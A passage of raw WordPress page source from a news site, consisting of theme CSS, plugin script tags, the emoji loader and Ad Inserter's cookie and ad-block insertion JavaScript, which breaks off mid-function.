{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69732fda61972
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"6b746ed8aa"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "06414ec4e0"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
